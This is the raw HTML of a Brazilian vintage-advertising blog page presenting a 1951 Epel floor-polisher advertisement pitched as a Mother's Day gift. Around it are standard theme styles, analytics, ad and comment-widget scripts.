.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-37684184-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=ecd3f2f6-d844-4fc0-8695-a14b32287857' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=ecd3f2f6-d844-4fc0-8695-a14b32287857' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6043786426791488 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.propagandashistoricas.com.br'>Início</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/quem-somos.html'>Quem Somos</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/f.html'>Fale Conosco</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/propagandashistoricas' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/prophistoricas' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/propagandashistoricas' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/propagandahistorica' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.propagandashistoricas.com.br/' style='display: block'><div style='display:none;'></div>
<img alt='Propagandas Históricas | Propagandas Antigas' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOWhldv6H439QfDADh9sYpnVXQiLoJndghxHAg6SiHkl5TmgjNuIjBINV1lhHoHFqHECagTU4JsWssnhcJxCwlU_e_nexCx6ZEQUtGl51UK7_dog5n4J22u2riO84F6Buv4amm0oUEIg/s1600/propagandas+antigas.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Topo Principal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="2466163973"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.propagandashistoricas.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/navegue-por-categorias.html' itemprop='url'>Navegue por Categorias</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/como-colaborar.html' itemprop='url'>Envie Material</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/nossas-redes.html' itemprop='url'>Redes Sociais</a></li>
<li itemprop='name'><a href='https://www.propagandashistoricas.com.br/p/faca-sua-doacao.html' itemprop='url'>Faça sua doação </a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/anuncie.html' itemprop='url'>Anuncie Aqui</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite aqui e aperte ENTER para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiasZL8UhCuzTjr4tE5NFfPhdU2ajmvwLa2h-1lZVaBh29PqIcIvMEZbXB60sh3_hXYIQE94rp37tkJGhA2uX1USbIfwgZZaBl3aI0VkWB5A4D9d-I-gmf8aWJm6xmmk4s_bZdyzxPZNsc/s1600/dia+das+ma%CC%83es+epel+1951+enceradeira.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.propagandashistoricas.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2050' property='v:title' rel='v:url'>anos 50</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas' property='v:title' rel='v:url'>datas comemorativas</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos' property='v:title' rel='v:url'>eletrodomésticos</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' property='v:title' rel='v:url'>impresso</a></span>
<brc>/</brc>
<span>Enceradeira Epel (Dia das Mães) - 1951</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Enceradeira Epel (Dia das Mães) - 1951
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05492335384813419661' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05492335384813419661' rel='author' title='Dalmir Reis Jr.'>
<span itemprop='name'>Dalmir Reis Jr.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2050' rel='tag'>anos 50</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas' rel='tag'>datas comemorativas</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos' rel='tag'>eletrodomésticos</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/impresso' rel='tag'>impresso</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2901170879050041293' itemprop='articleBody'>
<meta content=' Que tal presentear a sua mãe com uma enceradeira? Uma sugestão é a enceradeira EPEL, nos anos 50. A publicidade valorizava muito as present...' name='twitter:description'/>
<div style="text-align: justify;">
Que tal presentear a sua mãe com uma enceradeira? Uma sugestão é a enceradeira EPEL, nos anos 50. A publicidade valorizava muito as presentes em forma de eletrodomésticos.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: center;">
<i>&#8220;Ela sempre tão dedicada, bem merece a sua dedicação. Contribua para o seu bem estar, oferecendo-lhe uma enceradeira elétrica Epel, a mais dedicada amiga do lar.&#8221;.</i></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiasZL8UhCuzTjr4tE5NFfPhdU2ajmvwLa2h-1lZVaBh29PqIcIvMEZbXB60sh3_hXYIQE94rp37tkJGhA2uX1USbIfwgZZaBl3aI0VkWB5A4D9d-I-gmf8aWJm6xmmk4s_bZdyzxPZNsc/s1600/dia+das+ma%CC%83es+epel+1951+enceradeira.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Propaganda das Enceradeiras Epel em 1951 onde sugerem aos filhos uma enceradeira para as suas mães." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiasZL8UhCuzTjr4tE5NFfPhdU2ajmvwLa2h-1lZVaBh29PqIcIvMEZbXB60sh3_hXYIQE94rp37tkJGhA2uX1USbIfwgZZaBl3aI0VkWB5A4D9d-I-gmf8aWJm6xmmk4s_bZdyzxPZNsc/s1600/dia+das+ma%CC%83es+epel+1951+enceradeira.jpg" title="Propaganda das Enceradeiras Epel em 1951 onde sugerem aos filhos uma enceradeira para as suas mães." /></a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: right;">
<b><span style="font-size: x-small;">Fonte: <a href="http://blogs.estadao.com.br/" target="_blank">Reclames do Estadão</a></span></b></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.propagandashistoricas.com.br/2014/05/enceradeira-epel-dia-das-maes-1951.html&title=Enceradeira Epel (Dia das Mães) - 1951' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.propagandashistoricas.com.br/2014/05/enceradeira-epel-dia-das-maes-1951.html&title=Enceradeira Epel (Dia das Mães) - 1951' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.propagandashistoricas.com.br/2014/05/enceradeira-epel-dia-das-maes-1951.html&title=Enceradeira Epel (Dia das Mães) - 1951' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.propagandashistoricas.com.br/2014/05/enceradeira-epel-dia-das-maes-1951.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiasZL8UhCuzTjr4tE5NFfPhdU2ajmvwLa2h-1lZVaBh29PqIcIvMEZbXB60sh3_hXYIQE94rp37tkJGhA2uX1USbIfwgZZaBl3aI0VkWB5A4D9d-I-gmf8aWJm6xmmk4s_bZdyzxPZNsc/s1600/dia+das+ma%CC%83es+epel+1951+enceradeira.jpg&description= Que tal presentear a sua mãe com uma enceradeira? Uma sugestão é a enceradeira EPEL, nos anos 50. A publicidade valorizava muito as present...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.propagandashistoricas.com.br/2014/05/enceradeira-epel-dia-das-maes-1951.html&title=Enceradeira Epel (Dia das Mães) - 1951' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<gy>Publicações Relacionadas</gy>
</div>
<div id='related-ready'>
impresso
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.propagandashistoricas.com.br/2014/05/pic-liq-arno-alexandre-frota-e-raul.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.propagandashistoricas.com.br/2014/05/melissa-zig-zag-jair-rodrigues-anos-80.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-format='auto' data-ad-slot='3860449772' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
</div>
<div class='comments-title'>
<ft>Comente sobre esta propaganda</ft>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiasZL8UhCuzTjr4tE5NFfPhdU2ajmvwLa2h-1lZVaBh29PqIcIvMEZbXB60sh3_hXYIQE94rp37tkJGhA2uX1USbIfwgZZaBl3aI0VkWB5A4D9d-I-gmf8aWJm6xmmk4s_bZdyzxPZNsc/s1600/dia+das+ma%CC%83es+epel+1951+enceradeira.jpg' itemprop='url'/>
</div>
<meta content='Propagandas Históricas | Propagandas Antigas' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.propagandashistoricas.com.br/2014/05/enceradeira-epel-dia-das-maes-1951.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'propagandashistoricas';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
#searchbox {
width: 350px;
}
#searchbox input {
    outline: none;
}
input:focus::-webkit-input-placeholder {
    color: transparent;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
#searchbox input[type="text"] {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4XJxHKjoi0Xhr1laTOcRbZg2M07oNcGfHckIToFpUC3oRElheZbwGv9v1fiOIQtVv4FP5zWAElNXJmRwrBxbhNAXe_6w5TqocFIuklN3GzXxpYAnnQAp8nfSXWq-M8l5Oq4ndu9Td3I5u/s15-no/search-dark.png) no-repeat 10px 13px #f2f2f2;
border: 2px solid #f2f2f2;
    font: bold 12px Arial,Helvetica,Sans-serif;
    color: #6A6F75;
    width: 160px;
    padding: 14px 17px 12px 30px;
    -webkit-border-radius: 5px 0px 0px 5px;
    -moz-border-radius: 5px 0px 0px 5px;
    border-radius: 5px 0px 0px 5px;
    text-shadow: 0 2px 3px #fff;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
#searchbox input[type="text"]:focus {
background: #f7f7f7;
border: 2px solid #f7f7f7;
width: 280px;
padding-left: 10px;
}

#button-submit{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh__zi_2CbZexnH-HLzr6TagnplcO6Mb-KVzZP0tvvYtIEpLMnQJ3ELVy63T8jKrSuvJXMEo1DB5eZz_YTy-HknIdLrw42-lF3KFnn_K_XYnAplkR-ei4NbL530rYAksu1Uk7fC9R1sPL8/s45/seta.png) no-repeat;
margin-left: -40px;
border-width: 0px;
width: 43px;
height: 45px;
}
</style>

<form id="searchbox" method="get" action="/search" autocomplete="off">
<input name="q" type="text" size="17" placeholder="Pesquise nosso acervo" />
<input id="button-submit" type="submit" value=" "/>
</form>



<style>
.social-box{
width:280px;
padding:10px 9px;
margin:0;
overflow:hidden;
background-color:#f2f2f2; 
border:1px solid #f2f2f2;
text-align:center;
}
.social-box a:hover{text-decoration:none}
a.social-item-box{display:block;color:#4b4b4b;float:left;width:64px;overflow:hidden;margin:0;padding:4px 0;background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRxoZJny9Tta7pZ628I3yguD2wnoTpuPc93fQy4bSDctqIvd8w5wlZyZm9xOz_tX-Glq8L7ymPSJKwOSEjSRhIZCVYNiv3Ya74-4Z1bVXk5sUPavK9pWuXJkY0PkvOXj4S_vwDycV23qei/h164/icones-redes-sociais.png");background-repeat:no-repeat;}
.social-item-outer{background:#f8f8f8;margin:0 0 0 8px;overflow:hidden;float:left;display:inline-block;}
.social-item-outer:hover{background:#fff}
.social-item-outer:nth-child(1):hover{box-shadow:0px -2px 0px #E50700 inset;}
.social-item-outer:nth-child(2):hover{box-shadow:0px -2px 0px #0084C5 inset}
.social-item-outer:nth-child(3):hover{box-shadow:0px -2px 0px #6CAC00 inset;}
.social-item-outer:nth-child(4):hover{box-shadow:0px -2px 0px #00C3B7 inset;}
.social-item-outer:hover{box-shadow:0px -2px 0px #FF8168 inset;}
.social-item-outer:first-child{margin-left:0px;}
.facebook-box{background-position:3px 0px;}
.rss-box{background-position:-219px 0px;}
.twitter-box{background-position:-72px 0px;}
.googleplus-box{background-position:-145px 0px;}
.counter{margin:60px 0 0 0;font-family:'Oswald',Verdana,Sans-serif;line-height:1.2em;font-size:16px;font-weight:500;}
.social-title{color:#888;font-size:11px;}
</style>
<div class="social-box">
<div class="social-item-outer">
<a class="social-item-box facebook-box" href="http://www.facebook.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box twitter-box" href="http://twitter.com/prophistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box googleplus-box" href="http://instagram.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box rss-box" href="http://feeds.feedburner.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>

</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Evolu%C3%A7%C3%A3o%20da%20Marca'>Evolução da Marca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Hist%C3%B3ria%20da%20Marca'>História da Marca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA'>Objetos do Baú</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Politicamente%20Incorreto'>Politicamente Incorreto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Turma%20do%20Chaves'>Turma do Chaves</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Utilidades%20do%20Lar'>Utilidades do Lar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/achocolatado'>achocolatado</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/artigos'>artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis'>automóveis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/banco%20e%20financeira'>banco e financeira</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas'>bebidas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas'>bebidas alcoolicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bombril'>bombril</a>
</span>
<span class='label-size label-size-4'>
